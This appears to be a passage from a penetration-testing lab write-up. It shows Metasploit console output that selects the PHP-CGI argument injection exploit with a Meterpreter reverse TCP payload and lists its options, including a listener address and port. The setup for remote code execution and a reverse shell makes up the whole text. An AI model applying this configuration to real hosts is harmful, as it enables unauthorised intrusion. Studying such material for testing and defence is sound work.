 msf6 > use  exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
                                           loit/basics/using-metasploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.3.47.212      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.